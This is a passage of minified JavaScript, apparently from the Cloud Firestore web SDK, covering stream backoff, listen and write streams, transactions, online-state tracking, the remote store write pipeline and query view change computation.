e.lastAttemptTime=Date.now(),t()}),this.currentBaseMs*=this.backoffFactor,this.currentBaseMs<this.initialDelayMs&&(this.currentBaseMs=this.initialDelayMs),this.currentBaseMs>this.maxDelayMs&&(this.currentBaseMs=this.maxDelayMs)},t.prototype.cancel=function(){null!==this.timerPromise&&(this.timerPromise.cancel(),this.timerPromise=null)},t.prototype.jitterDelayMs=function(){return(Math.random()-.5)*this.currentBaseMs},t}();!function(t){t[t.Initial=0]="Initial",t[t.Starting=1]="Starting",t[t.Open=2]="Open",t[t.Error=3]="Error",t[t.Backoff=4]="Backoff"}(cd||(cd={}));var Sd,Id,Cd=1e3,Nd=6e4,Ad=1.5,Dd=function(){function t(t,e,n,r,i,o){this.queue=t,this.idleTimerId=n,this.connection=r,this.credentialsProvider=i,this.listener=o,this.state=cd.Initial,this.closeCount=0,this.idleTimer=null,this.stream=null,this.backoff=new Td(t,e,Cd,Ad,Nd)}return t.prototype.isStarted=function(){return this.state===cd.Starting||this.state===cd.Open||this.state===cd.Backoff},t.prototype.isOpen=function(){return this.state===cd.Open},t.prototype.start=function(){this.state!==cd.Error?(Jc(this.state===cd.Initial,"Already started"),this.auth()):this.performBackoff()},t.prototype.stop=function(){return $e(this,void 0,void 0,function(){return Ze(this,function(t){switch(t.label){case 0:return this.isStarted()?[4,this.close(cd.Initial)]:[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})})},t.prototype.inhibitBackoff=function(){Jc(!this.isStarted(),"Can only inhibit backoff in a stopped state"),this.state=cd.Initial,this.backoff.reset()},t.prototype.markIdle=function(){var t=this;this.isOpen()&&null===this.idleTimer&&(this.idleTimer=this.queue.enqueueAfterDelay(this.idleTimerId,6e4,function(){return t.handleIdleCloseTimer()}))},t.prototype.sendRequest=function(t){this.cancelIdleCheck(),this.stream.send(t)},t.prototype.handleIdleCloseTimer=function(){return $e(this,void 0,void 0,function(){return Ze(this,function(t){return this.isOpen()?[2,this.close(cd.Initial)]:[2]})})},t.prototype.cancelIdleCheck=function(){this.idleTimer&&(this.idleTimer.cancel(),this.idleTimer=null)},t.prototype.close=function(t,e){return $e(this,void 0,void 0,function(){return Ze(this,function(n){switch(n.label){case 0:return Jc(this.isStarted(),"Only started streams should be closed."),Jc(t===cd.Error||vl(e),"Can't provide an error when not in an error state."),this.cancelIdleCheck(),this.backoff.cancel(),this.closeCount++,t!==cd.Error?this.backoff.reset():e&&e.code===th.RESOURCE_EXHAUSTED?(zc(e.toString()),zc("Using maximum backoff delay to prevent overloading the backend."),this.backoff.resetToMax()):e&&e.code===th.UNAUTHENTICATED&&this.credentialsProvider.invalidateToken(),null!==this.stream&&(this.tearDown(),this.stream.close(),this.stream=null),this.state=t,[4,this.listener.onClose(e)];case 1:return n.sent(),[2]}})})},t.prototype.tearDown=function(){},t.prototype.auth=function(){var t=this;Jc(this.state===cd.Initial,"Must be in initial state to auth"),this.state=cd.Starting;var e=this.getCloseGuardedDispatcher(this.closeCount),n=this.closeCount;this.credentialsProvider.getToken().then(function(e){t.closeCount===n&&t.startStream(e)},function(n){e(function(){var e=new eh(th.UNKNOWN,"Fetching auth token failed: "+n.message);return t.handleStreamClose(e)})})},t.prototype.startStream=function(t){var e=this;Jc(this.state===cd.Starting,"Trying to start stream in a non-starting state");var n=this.getCloseGuardedDispatcher(this.closeCount);this.stream=this.startRpc(t),this.stream.onOpen(function(){n(function(){return Jc(e.state===cd.Starting,"Expected stream to be in state Starting, but was "+e.state),e.state=cd.Open,e.listener.onOpen()})}),this.stream.onClose(function(t){n(function(){return e.handleStreamClose(t)})}),this.stream.onMessage(function(t){n(function(){return e.onMessage(t)})})},t.prototype.performBackoff=function(){var t=this;Jc(this.state===cd.Error,"Should only perform backoff when in Error state"),this.state=cd.Backoff,this.backoff.backoffAndRun(function(){return $e(t,void 0,void 0,function(){return Ze(this,function(t){return Jc(this.state===cd.Backoff,"Backoff elapsed but state is now: "+this.state),this.state=cd.Initial,this.start(),Jc(this.isStarted(),"PersistentStream should have started"),[2]})})})},t.prototype.handleStreamClose=function(t){return Jc(this.isStarted(),"Can't handle server close on non-started stream"),Gc("PersistentStream","close with error: "+t),this.stream=null,this.close(cd.Error,t)},t.prototype.getCloseGuardedDispatcher=function(t){var e=this;return function(n){e.queue.enqueueAndForget(function(){return e.closeCount===t?n():(Gc("PersistentStream","stream callback skipped by getCloseGuardedDispatcher."),Promise.resolve())})}},t}(),kd=function(t){function e(e,n,r,i,o){var s=t.call(this,e,Kf.ListenStreamConnectionBackoff,Kf.ListenStreamIdle,n,r,o)||this;return s.serializer=i,s}return Xe(e,t),e.prototype.startRpc=function(t){return this.connection.openStream("Listen",t)},e.prototype.onMessage=function(t){this.backoff.reset();var e=this.serializer.fromWatchChange(t),n=this.serializer.versionFromListenResponse(t);return this.listener.onWatchChange(e,n)},e.prototype.watch=function(t){var e={};e.database=this.serializer.encodedDatabaseId,e.addTarget=this.serializer.toTarget(t);var n=this.serializer.toListenRequestLabels(t);n&&(e.labels=n),this.sendRequest(e)},e.prototype.unwatch=function(t){var e={};e.database=this.serializer.encodedDatabaseId,e.removeTarget=t,this.sendRequest(e)},e}(Dd),Rd=function(t){function e(e,n,r,i,o){var s=t.call(this,e,Kf.WriteStreamConnectionBackoff,Kf.WriteStreamIdle,n,r,o)||this;return s.serializer=i,s.handshakeComplete_=!1,s}return Xe(e,t),Object.defineProperty(e.prototype,"handshakeComplete",{get:function(){return this.handshakeComplete_},enumerable:!0,configurable:!0}),e.prototype.start=function(){this.handshakeComplete_=!1,t.prototype.start.call(this)},e.prototype.tearDown=function(){this.handshakeComplete_&&this.writeMutations([])},e.prototype.startRpc=function(t){return this.connection.openStream("Write",t)},e.prototype.onMessage=function(t){if(Jc(!!t.streamToken,"Got a write response without a stream token"),this.lastStreamToken=t.streamToken,this.handshakeComplete_){this.backoff.reset();var e=this.serializer.fromWriteResults(t.writeResults,t.commitTime),n=this.serializer.fromVersion(t.commitTime);return this.listener.onMutationResult(n,e)}return Jc(!t.writeResults||0===t.writeResults.length,"Got mutation results for handshake"),this.handshakeComplete_=!0,this.listener.onHandshakeComplete()},e.prototype.writeHandshake=function(){Jc(this.isOpen(),"Writing handshake requires an opened stream"),Jc(!this.handshakeComplete_,"Handshake already completed");var t={};t.database=this.serializer.encodedDatabaseId,this.sendRequest(t)},e.prototype.writeMutations=function(t){var e=this;Jc(this.isOpen(),"Writing mutations requires an opened stream"),Jc(this.handshakeComplete_,"Handshake must be complete before writing mutations"),Jc(this.lastStreamToken.length>0,"Trying to write mutation without a token");var n={streamToken:this.lastStreamToken,writes:t.map(function(t){return e.serializer.toMutation(t)})};this.sendRequest(n)},e}(Dd),Od=function(){function t(t,e,n,r){this.queue=t,this.connection=e,this.credentials=n,this.serializer=r}return t.prototype.newPersistentWriteStream=function(t){return new Rd(this.queue,this.connection,this.credentials,this.serializer,t)},t.prototype.newPersistentWatchStream=function(t){return new kd(this.queue,this.connection,this.credentials,this.serializer,t)},t.prototype.commit=function(t){var e=this,n={database:this.serializer.encodedDatabaseId,writes:t.map(function(t){return e.serializer.toMutation(t)})};return this.invokeRPC("Commit",n).then(function(t){return e.serializer.fromWriteResults(t.writeResults,t.commitTime)})},t.prototype.lookup=function(t){var e=this,n={database:this.serializer.encodedDatabaseId,documents:t.map(function(t){return e.serializer.toName(t)})};return this.invokeStreamingRPC("BatchGetDocuments",n).then(function(n){var r=tf();n.forEach(function(t){var n=e.serializer.fromMaybeDocument(t);r=r.insert(n.key,n)});var i=[];return t.forEach(function(t){var e=r.get(t);Jc(!!e,"Missing entity in write response for "+t),i.push(e)}),i})},t.prototype.invokeRPC=function(t,e){var n=this;return this.credentials.getToken().then(function(r){return n.connection.invokeRPC(t,e,r)}).catch(function(t){throw t.code===th.UNAUTHENTICATED&&n.credentials.invalidateToken(),t})},t.prototype.invokeStreamingRPC=function(t,e){var n=this;return this.credentials.getToken().then(function(r){return n.connection.invokeStreamingRPC(t,e,r)}).catch(function(t){throw t.code===th.UNAUTHENTICATED&&n.credentials.invalidateToken(),t})},t}(),Pd=function(){function t(t){this.datastore=t,this.readVersions=of(),this.mutations=[],this.committed=!1}return t.prototype.recordVersion=function(t){var e;if(t instanceof Qh)e=t.version;else{if(!(t instanceof Hh))throw Xc("Document in a transaction was a "+t.constructor.name);e=Ol.forDeletedDoc()}var n=this.readVersions.get(t.key);if(null!==n){if(!e.isEqual(n))throw new eh(th.ABORTED,"Document version changed between two reads.")}else this.readVersions=this.readVersions.insert(t.key,e)},t.prototype.lookup=function(t){var e=this;return this.committed?Promise.reject("Transaction has already completed."):this.mutations.length>0?Promise.reject("Transactions lookups are invalid after writes."):this.datastore.lookup(t).then(function(t){return t.forEach(function(t){t instanceof Hh||t instanceof Qh?e.recordVersion(t):Xc("Document in a transaction was a "+t.constructor.name)}),t})},t.prototype.write=function(t){if(this.committed)throw new eh(th.FAILED_PRECONDITION,"Transaction has already completed.");this.mutations=this.mutations.concat(t)},t.prototype.precondition=function(t){var e=this.readVersions.get(t);return e?Ul.updateTime(e):Ul.NONE},t.prototype.preconditionForUpdate=function(t){var e=this.readVersions.get(t);if(e&&e.isEqual(Ol.forDeletedDoc()))throw new eh(th.FAILED_PRECONDITION,"Can't update a document that doesn't exist.");return e?Ul.updateTime(e):Ul.exists(!0)},t.prototype.set=function(t,e){this.write(e.toMutations(t,this.precondition(t)))},t.prototype.update=function(t,e){this.write(e.toMutations(t,this.preconditionForUpdate(t)))},t.prototype.delete=function(t){this.write([new jl(t,this.precondition(t))]),this.readVersions=this.readVersions.insert(t,Ol.forDeletedDoc())},t.prototype.commit=function(){var t=this,e=this.readVersions;return this.mutations.forEach(function(t){e=e.remove(t.key)}),e.isEmpty()?this.datastore.commit(this.mutations).then(function(){t.committed=!0}):Promise.reject(Error("Every document read in a transaction must also be written."))},t}();!function(t){t[t.Unknown=0]="Unknown",t[t.Online=1]="Online",t[t.Offline=2]="Offline"}(Sd||(Sd={})),function(t){t[t.RemoteStore=0]="RemoteStore",t[t.SharedClientState=1]="SharedClientState"}(Id||(Id={}));var Ld=function(){function t(t,e){this.asyncQueue=t,this.onlineStateHandler=e,this.state=Sd.Unknown,this.watchStreamFailures=0,this.onlineStateTimer=null,this.shouldWarnClientIsOffline=!0}return t.prototype.handleWatchStreamStart=function(){var t=this;0===this.watchStreamFailures&&(this.setAndBroadcast(Sd.Unknown),Jc(null===this.onlineStateTimer,"onlineStateTimer shouldn't be started yet"),this.onlineStateTimer=this.asyncQueue.enqueueAfterDelay(Kf.OnlineStateTimeout,1e4,function(){return t.onlineStateTimer=null,Jc(t.state===Sd.Unknown,"Timer should be canceled if we transitioned to a different state."),t.logClientOfflineWarningIfNecessary("Backend didn't respond within 10 seconds."),t.setAndBroadcast(Sd.Offline),Promise.resolve()}))},t.prototype.handleWatchStreamFailure=function(t){this.state===Sd.Online?(this.setAndBroadcast(Sd.Unknown),Jc(0===this.watchStreamFailures,"watchStreamFailures must be 0"),Jc(null===this.onlineStateTimer,"onlineStateTimer must be null")):(this.watchStreamFailures++,this.watchStreamFailures>=1&&(this.clearOnlineStateTimer(),this.logClientOfflineWarningIfNecessary("Connection failed 1 times. Most recent error: "+t.toString()),this.setAndBroadcast(Sd.Offline)))},t.prototype.set=function(t){this.clearOnlineStateTimer(),this.watchStreamFailures=0,t===Sd.Online&&(this.shouldWarnClientIsOffline=!1),this.setAndBroadcast(t)},t.prototype.setAndBroadcast=function(t){t!==this.state&&(this.state=t,this.onlineStateHandler(t))},t.prototype.logClientOfflineWarningIfNecessary=function(t){var e="Could not reach Cloud Firestore backend. "+t+"\nThis typically indicates that your device does not have a healthy Internet connection at the moment. The client will operate in offline mode until it is able to successfully connect to the backend.";this.shouldWarnClientIsOffline?(zc(e),this.shouldWarnClientIsOffline=!1):Gc("OnlineStateTracker",e)},t.prototype.clearOnlineStateTimer=function(){null!==this.onlineStateTimer&&(this.onlineStateTimer.cancel(),this.onlineStateTimer=null)},t}(),Md=function(){function t(t,e,n,r){this.localStore=t,this.datastore=e,this.writePipeline=[],this.listenTargets={},this.watchChangeAggregator=null,this.networkEnabled=!1,this.isPrimary=!1,this.onlineStateTracker=new Ld(n,r),this.watchStream=this.datastore.newPersistentWatchStream({onOpen:this.onWatchStreamOpen.bind(this),onClose:this.onWatchStreamClose.bind(this),onWatchChange:this.onWatchStreamChange.bind(this)}),this.writeStream=this.datastore.newPersistentWriteStream({onOpen:this.onWriteStreamOpen.bind(this),onClose:this.onWriteStreamClose.bind(this),onHandshakeComplete:this.onWriteHandshakeComplete.bind(this),onMutationResult:this.onMutationResult.bind(this)})}return t.prototype.start=function(){return this.enableNetwork()},t.prototype.enableNetwork=function(){return $e(this,void 0,void 0,function(){var t;return Ze(this,function(e){switch(e.label){case 0:return this.networkEnabled=!0,this.canUseNetwork()?(t=this.writeStream,[4,this.localStore.getLastStreamToken()]):[3,3];case 1:return t.lastStreamToken=e.sent(),this.shouldStartWatchStream()?this.startWatchStream():this.onlineStateTracker.set(Sd.Unknown),[4,this.fillWritePipeline()];case 2:e.sent(),e.label=3;case 3:return[2]}})})},t.prototype.disableNetwork=function(){return $e(this,void 0,void 0,function(){return Ze(this,function(t){switch(t.label){case 0:return this.networkEnabled=!1,[4,this.disableNetworkInternal()];case 1:return t.sent(),this.onlineStateTracker.set(Sd.Offline),[2]}})})},t.prototype.disableNetworkInternal=function(){return $e(this,void 0,void 0,function(){return Ze(this,function(t){switch(t.label){case 0:return[4,this.writeStream.stop()];case 1:return t.sent(),[4,this.watchStream.stop()];case 2:return t.sent(),this.writePipeline.length>0&&(Gc("RemoteStore","Stopping write stream with "+this.writePipeline.length+" pending writes"),this.writePipeline=[]),this.cleanUpWatchStreamState(),[2]}})})},t.prototype.shutdown=function(){return $e(this,void 0,void 0,function(){return Ze(this,function(t){switch(t.label){case 0:return Gc("RemoteStore","RemoteStore shutting down."),this.networkEnabled=!1,[4,this.disableNetworkInternal()];case 1:return t.sent(),this.onlineStateTracker.set(Sd.Unknown),[2]}})})},t.prototype.listen=function(t){Jc(!rh(this.listenTargets,t.targetId),"listen called with duplicate targetId!"),this.listenTargets[t.targetId]=t,this.shouldStartWatchStream()?this.startWatchStream():this.watchStream.isOpen()&&this.sendWatchRequest(t)},t.prototype.unlisten=function(t){Jc(rh(this.listenTargets,t),"unlisten called without assigned target ID!"),delete this.listenTargets[t],this.watchStream.isOpen()&&this.sendUnwatchRequest(t),ah(this.listenTargets)&&(this.watchStream.isOpen()?this.watchStream.markIdle():this.canUseNetwork()&&this.onlineStateTracker.set(Sd.Unknown))},t.prototype.getQueryDataForTarget=function(t){return this.listenTargets[t]||null},t.prototype.getRemoteKeysForTarget=function(t){return this.syncEngine.getRemoteKeysForTarget(t)},t.prototype.sendWatchRequest=function(t){this.watchChangeAggregator.recordPendingTargetRequest(t.targetId),this.watchStream.watch(t)},t.prototype.sendUnwatchRequest=function(t){this.watchChangeAggregator.recordPendingTargetRequest(t),this.watchStream.unwatch(t)},t.prototype.startWatchStream=function(){Jc(this.shouldStartWatchStream(),"startWatchStream() called when shouldStartWatchStream() is false."),this.watchChangeAggregator=new Ef(this),this.watchStream.start(),this.onlineStateTracker.handleWatchStreamStart()},t.prototype.shouldStartWatchStream=function(){return this.canUseNetwork()&&!this.watchStream.isStarted()&&!ah(this.listenTargets)},t.prototype.canUseNetwork=function(){return this.isPrimary&&this.networkEnabled},t.prototype.cleanUpWatchStreamState=function(){this.watchChangeAggregator=null},t.prototype.onWatchStreamOpen=function(){return $e(this,void 0,void 0,function(){var t=this;return Ze(this,function(e){return oh(this.listenTargets,function(e,n){t.sendWatchRequest(n)}),[2]})})},t.prototype.onWatchStreamClose=function(t){return $e(this,void 0,void 0,function(){return Ze(this,function(e){return void 0===t&&Jc(!this.shouldStartWatchStream(),"Watch stream was stopped gracefully while still needed."),this.cleanUpWatchStreamState(),this.shouldStartWatchStream()?(this.onlineStateTracker.handleWatchStreamFailure(t),this.startWatchStream()):this.onlineStateTracker.set(Sd.Unknown),[2]})})},t.prototype.onWatchStreamChange=function(t,e){return $e(this,void 0,void 0,function(){var n;return Ze(this,function(r){switch(r.label){case 0:return this.onlineStateTracker.set(Sd.Online),t instanceof _f&&t.state===pf.Removed&&t.cause?[2,this.handleTargetError(t)]:(t instanceof vf?this.watchChangeAggregator.handleDocumentChange(t):t instanceof bf?this.watchChangeAggregator.handleExistenceFilter(t):(Jc(t instanceof _f,"Expected watchChange to be an instance of WatchTargetChange"),this.watchChangeAggregator.handleTargetChange(t)),e.isEqual(Ol.MIN)?[3,3]:[4,this.localStore.getLastRemoteSnapshotVersion()]);case 1:return n=r.sent(),e.compareTo(n)>=0?[4,this.raiseWatchSnapshot(e)]:[3,3];case 2:r.sent(),r.label=3;case 3:return[2]}})})},t.prototype.raiseWatchSnapshot=function(t){var e=this;Jc(!t.isEqual(Ol.MIN),"Can't raise event for unknown SnapshotVersion");var n=this.watchChangeAggregator.createRemoteEvent(t);return oh(n.targetChanges,function(n,r){if(r.resumeToken.length>0){var i=e.listenTargets[n];i&&(e.listenTargets[n]=i.copy({resumeToken:r.resumeToken,snapshotVersion:t}))}}),n.targetMismatches.forEach(function(t){var n=e.listenTargets[t];if(n){e.listenTargets[t]=n.copy({resumeToken:Zc()}),e.sendUnwatchRequest(t);var r=new Ll(n.query,t,_l.ExistenceFilterMismatch,n.sequenceNumber);e.sendWatchRequest(r)}}),this.syncEngine.applyRemoteEvent(n)},t.prototype.handleTargetError=function(t){var e=this;Jc(!!t.cause,"Handling target error without a cause");var n=t.cause,r=Promise.resolve();return t.targetIds.forEach(function(t){r=r.then(function(){return $e(e,void 0,void 0,function(){return Ze(this,function(e){return rh(this.listenTargets,t)?(delete this.listenTargets[t],this.watchChangeAggregator.removeTarget(t),[2,this.syncEngine.rejectListen(t,n)]):[2]})})})}),r},t.prototype.fillWritePipeline=function(){return $e(this,void 0,void 0,function(){var t,e;return Ze(this,function(n){switch(n.label){case 0:return this.canAddToWritePipeline()?(t=this.writePipeline.length>0?this.writePipeline[this.writePipeline.length-1].batchId:rp,[4,this.localStore.nextMutationBatch(t)]):[3,4];case 1:return null!==(e=n.sent())?[3,2]:(0===this.writePipeline.length&&this.writeStream.markIdle(),[3,4]);case 2:return this.addToWritePipeline(e),[4,this.fillWritePipeline()];case 3:n.sent(),n.label=4;case 4:return this.shouldStartWriteStream()&&this.startWriteStream(),[2]}})})},t.prototype.canAddToWritePipeline=function(){return this.canUseNetwork()&&this.writePipeline.length<10},t.prototype.outstandingWrites=function(){return this.writePipeline.length},t.prototype.addToWritePipeline=function(t){Jc(this.canAddToWritePipeline(),"addToWritePipeline called when pipeline is full"),this.writePipeline.push(t),this.writeStream.isOpen()&&this.writeStream.handshakeComplete&&this.writeStream.writeMutations(t.mutations)},t.prototype.shouldStartWriteStream=function(){return this.canUseNetwork()&&!this.writeStream.isStarted()&&this.writePipeline.length>0},t.prototype.startWriteStream=function(){Jc(this.shouldStartWriteStream(),"startWriteStream() called when shouldStartWriteStream() is false."),this.writeStream.start()},t.prototype.onWriteStreamOpen=function(){return $e(this,void 0,void 0,function(){return Ze(this,function(t){return this.writeStream.writeHandshake(),[2]})})},t.prototype.onWriteHandshakeComplete=function(){var t=this;return this.localStore.setLastStreamToken(this.writeStream.lastStreamToken).then(function(){for(var e=0,n=t.writePipeline;e<n.length;e++){var r=n[e];t.writeStream.writeMutations(r.mutations)}}).catch(function(e){return t.ignoreIfPrimaryLeaseLoss(e)})},t.prototype.ignoreIfPrimaryLeaseLoss=function(t){if(!id(t))throw t;Gc("RemoteStore","Unexpectedly lost primary lease")},t.prototype.onMutationResult=function(t,e){var n=this;Jc(this.writePipeline.length>0,"Got result for empty write pipeline");var r=this.writePipeline.shift(),i=op.from(r,t,e,this.writeStream.lastStreamToken);return this.syncEngine.applySuccessfulWrite(i).then(function(){return n.fillWritePipeline()})},t.prototype.onWriteStreamClose=function(t){return $e(this,void 0,void 0,function(){var e=this;return Ze(this,function(n){return void 0===t&&Jc(!this.shouldStartWriteStream(),"Write stream was stopped gracefully while still needed."),t&&this.writePipeline.length>0?(void 0,[2,(this.writeStream.handshakeComplete?this.handleWriteError(t):this.handleHandshakeError(t)).then(function(){e.shouldStartWriteStream()&&e.startWriteStream()})]):[2]})})},t.prototype.handleHandshakeError=function(t){return $e(this,void 0,void 0,function(){var e=this;return Ze(this,function(n){return Xl(t.code)||t.code===th.ABORTED?(Gc("RemoteStore","RemoteStore error before completed handshake; resetting stream token: ",this.writeStream.lastStreamToken),this.writeStream.lastStreamToken=Zc(),[2,this.localStore.setLastStreamToken(Zc()).catch(function(t){return e.ignoreIfPrimaryLeaseLoss(t)})]):[2]})})},t.prototype.handleWriteError=function(t){return $e(this,void 0,void 0,function(){var e,n=this;return Ze(this,function(r){return Xl(t.code)?(e=this.writePipeline.shift(),this.writeStream.inhibitBackoff(),[2,this.syncEngine.rejectFailedWrite(e.batchId,t).then(function(){return n.fillWritePipeline()})]):[2]})})},t.prototype.createTransaction=function(){return new Pd(this.datastore)},t.prototype.handleCredentialChange=function(){return $e(this,void 0,void 0,function(){return Ze(this,function(t){switch(t.label){case 0:return this.canUseNetwork()?(Gc("RemoteStore","RemoteStore restarting streams for new credential"),this.networkEnabled=!1,[4,this.disableNetworkInternal()]):[3,3];case 1:return t.sent(),this.onlineStateTracker.set(Sd.Unknown),[4,this.enableNetwork()];case 2:t.sent(),t.label=3;case 3:return[2]}})})},t.prototype.applyPrimaryState=function(t){return $e(this,void 0,void 0,function(){return Ze(this,function(e){switch(e.label){case 0:return this.isPrimary=t,t&&this.networkEnabled?[4,this.enableNetwork()]:[3,2];case 1:return e.sent(),[3,4];case 2:return t?[3,4]:[4,this.disableNetworkInternal()];case 3:e.sent(),this.onlineStateTracker.set(Sd.Unknown),e.label=4;case 4:return[2]}})})},t}(),xd=function(){return function(){this.listeners=[]}}(),Fd=function(){function t(t){this.syncEngine=t,this.queries=new yd(function(t){return t.canonicalId()}),this.onlineState=Sd.Unknown,this.syncEngine.subscribe(this)}return t.prototype.listen=function(t){var e=t.query,n=!1,r=this.queries.get(e);return r||(n=!0,r=new xd,this.queries.set(e,r)),r.listeners.push(t),t.applyOnlineStateChange(this.onlineState),r.viewSnap&&t.onViewSnapshot(r.viewSnap),n?this.syncEngine.listen(e).then(function(t){return r.targetId=t,t}):Promise.resolve(r.targetId)},t.prototype.unlisten=function(t){return $e(this,void 0,void 0,function(){var e,n,r,i;return Ze(this,function(o){return e=t.query,n=!1,(r=this.queries.get(e))&&(i=r.listeners.indexOf(t))>=0&&(r.listeners.splice(i,1),n=0===r.listeners.length),n?(this.queries.delete(e),[2,this.syncEngine.unlisten(e)]):[2]})})},t.prototype.onWatchChange=function(t){for(var e=0,n=t;e<n.length;e++){var r=n[e],i=r.query,o=this.queries.get(i);if(o){for(var s=0,a=o.listeners;s<a.length;s++){a[s].onViewSnapshot(r)}o.viewSnap=r}}},t.prototype.onWatchError=function(t,e){var n=this.queries.get(t);if(n)for(var r=0,i=n.listeners;r<i.length;r++){i[r].onError(e)}this.queries.delete(t)},t.prototype.onOnlineStateChange=function(t){this.onlineState=t,this.queries.forEach(function(e,n){for(var r=0,i=n.listeners;r<i.length;r++){i[r].applyOnlineStateChange(t)}})},t}(),Ud=function(){function t(t,e,n){this.query=t,this.queryObserver=e,this.raisedInitialEvent=!1,this.onlineState=Sd.Unknown,this.options=n||{}}return t.prototype.onViewSnapshot=function(t){if(Jc(t.docChanges.length>0||t.syncStateChanged,"We got a new snapshot with no changes?"),!this.options.includeMetadataChanges){for(var e=[],n=0,r=t.docChanges;n<r.length;n++){var i=r[n];i.type!==hf.Metadata&&e.push(i)}t=new yf(t.query,t.docs,t.oldDocs,e,t.mutatedKeys,t.fromCache,t.syncStateChanged,!0)}this.raisedInitialEvent?this.shouldRaiseEvent(t)&&this.queryObserver.next(t):this.shouldRaiseInitialEvent(t,this.onlineState)&&this.raiseInitialEvent(t),this.snap=t},t.prototype.onError=function(t){this.queryObserver.error(t)},t.prototype.applyOnlineStateChange=function(t){this.onlineState=t,this.snap&&!this.raisedInitialEvent&&this.shouldRaiseInitialEvent(this.snap,t)&&this.raiseInitialEvent(this.snap)},t.prototype.shouldRaiseInitialEvent=function(t,e){if(Jc(!this.raisedInitialEvent,"Determining whether to raise first event but already had first event"),!t.fromCache)return!0;var n=e!==Sd.Offline;return this.options.waitForSyncWhenOnline&&n?(Jc(t.fromCache,"Waiting for sync, but snapshot is not from cache"),!1):!t.docs.isEmpty()||e===Sd.Offline},t.prototype.shouldRaiseEvent=function(t){if(t.docChanges.length>0)return!0;var e=this.snap&&this.snap.hasPendingWrites!==t.hasPendingWrites;return!(!t.syncStateChanged&&!e)&&!0===this.options.includeMetadataChanges},t.prototype.raiseInitialEvent=function(t){Jc(!this.raisedInitialEvent,"Trying to raise initial events for second time"),t=yf.fromInitialDocuments(t.query,t.docs,t.mutatedKeys,t.fromCache),this.raisedInitialEvent=!0,this.queryObserver.next(t)},t}(),qd=function(){function t(t,e,n){this.targetId=t,this.addedKeys=e,this.removedKeys=n}return t.fromSnapshot=function(e,n){for(var r=af(),i=af(),o=0,s=n.docChanges;o<s.length;o++){var a=s[o];switch(a.type){case hf.Added:r=r.add(a.doc.key);break;case hf.Removed:i=i.add(a.doc.key)}}return new t(e,r,i)},t}(),Bd=function(){return function(t){this.key=t}}(),Vd=function(){return function(t){this.key=t}}(),Wd=function(){function t(t,e){this.query=t,this._syncedDocuments=e,this.syncState=null,this.current=!1,this.limboDocuments=af(),this.mutatedKeys=af(),this.documentSet=new ff(t.docComparator.bind(t))}return Object.defineProperty(t.prototype,"syncedDocuments",{get:function(){return this._syncedDocuments},enumerable:!0,configurable:!0}),t.prototype.computeDocChanges=function(t,e){var n=this,r=e?e.changeSet:new df,i=e?e.documentSet:this.documentSet,o=e?e.mutatedKeys:this.mutatedKeys,s=i,a=!1,u=this.query.hasLimit()&&i.size===this.query.limit?i.last():null;if(t.inorderTraversal(function(t,e){var c=i.get(t),h=e instanceof Qh?e:null;h&&(Jc(t.isEqual(h.key),"Mismatching keys found in document changes: "+t+" != "+h.key),h=n.query.matches(h)?h:null);var l=!!c&&n.mutatedKeys.has(c.key),f=!!h&&(h.hasLocalMutations||n.mutatedKeys.has(h.key)&&h.hasCommittedMutations),p=!1;c&&h?c.data.isEqual(h.data)?l!==f&&(r.track({type:hf.Metadata,doc:h}),p=!0):n.shouldWaitForSyncedDocument(c,h)||(r.track({type:hf.Modified,doc:h}),p=!0,u&&n.query.docComparator(h,u)>0&&(a=!0)):!c&&h?(r.track({type:hf.Added,doc:h}),p=!0):c&&!h&&(r.track({type:hf.Removed,doc:c}),p=!0,u&&(a=!0));p&&(h?(s=s.add(h),o=f?o.add(t):o.delete(t)):(s=s.delete(t),o=o.delete(t)))}),this.query.hasLimit())for(;s.size>this.query.limit;){var c=s.last();s=s.delete(c.key),o=o.delete(c.key),r.track({type:hf.Removed,doc:c})}return Jc(!a||!e,"View was refilled using docs that themselves needed refilling."),{documentSet:s,changeSet:r,needsRefill:a,mutatedKeys:o}},t.prototype.shouldWaitForSyncedDocument=function(t,e){return t.hasLocalMutations&&e.hasCommittedMutations&&!e.hasLocalMutations},t.prototype.applyChanges=function(t,e,n){var r=this;Jc(!t.needsRefill,"Cannot apply changes that need a refill");var i=this.documentSet;this.documentSet=t.documentSet,this.mutatedKeys=t.mutatedKeys;var o=t.changeSet.getChanges();o.sort(function(t,e){return function(t,e){var n=function(t){switch(t){case hf.Added:return 1;case hf.Modified:case hf.Metadata:return 2;case hf.Removed:return 0;default:return Xc("Unknown ChangeType: "+t)}};return n(t)-n(e)}(t.type,e.type)||r.query.docComparator(t.doc,e.doc)}),this.applyTargetChange(n);var s=e?this.updateLimboDocuments():[],a=0===this.limboDocuments.size&&this.current?lf.Synced:lf.Local,u=a!==this.syncState;return this.syncState=a,0!==o.length||u?{snapshot:new yf(this.query,t.documentSet,i,o,t.mutatedKeys,a===lf.Local,u,!1),limboChanges:s}:{limboChanges:s}},t.prototype.applyOnlineStateChange=function(t){return this.current&&t===Sd.Offline?(this.current=!1,this.applyChanges({documentSet:this.documentSet,changeSet:new df,mutatedKeys:this.mutatedKeys,needsRefill:!1},!1)):{limboChanges:[]}},t.prototype.shouldBeInLimbo=function(t){return!this._syncedDocuments.has(t)&&(!!this.documentSet.has(t)&&!this.documentSet.get(t).hasLocalMutations)},t.prototype.applyTargetChange=function(t){var e=this;t&&(t.addedDocuments.forEach(function(t){return e._syncedDocuments=e._syncedDocuments.add(t)}),t.modifiedDocuments.forEach(function(t){return Jc(e._syncedDocuments.has(t),"Modified document "+t+" not found in view.")}),t.removedDocuments.forEach(function(t){return e._syncedDocuments=e._syncedDocuments.delete(t)}),this.current=t.current)},t.prototype.updateLimboDocuments=function(){var t=this;if(!this.current)return[];var e=this.limboDocuments;this.limboDocuments=af(),this.documentSet.forEach(function(e){t.shouldBeInLimbo(e.key)&&(t.limboDocuments=t.limboDocuments.add(e.key))});var n=[];return e.forEach(function(e){t.limboDocuments.has(e)||n.push(new Vd(e))}),this.limboDocuments.forEach(function(t){e.has(t)||n.push(new Bd(t))}),n},t.prototype.synchronizeWithPersistedState=function(t,e){this._syncedDocuments=e,this.limboDocuments=af();var n=this.computeDocChanges(t);return this.applyChanges(n,!0)},t.prototype.computeInitialSnapshot=function(){return yf.fromInitialDocuments(this.query,this.documentSet,this.mutatedKeys,this.syncState===lf.Local)},t}();var jd=function(){return function(t,e,n){this.query=t,this.targetId=e,this.view=n}}(),Kd=function(){return function(t){this.key=t}}(),Qd=function(){function 